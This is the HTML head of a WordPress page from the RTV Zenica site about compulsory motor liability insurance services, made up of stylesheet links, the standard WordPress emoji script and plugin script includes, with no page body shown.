

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rtvze.ba/usluge-obavzenog-osiguranja-od-autoodgovornosti/
body_size: 14254
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Usluge obavzenog osiguranja od autoodgovornosti | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="https://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="https://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="https://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Usluge obavzenog osiguranja od autoodgovornosti Comments Feed" href="https://www.rtvze.ba/usluge-obavzenog-osiguranja-od-autoodgovornosti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=533&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=533&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=533&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=533&amp;ver=3.0.2" id="wpi_front_script-js"></script>
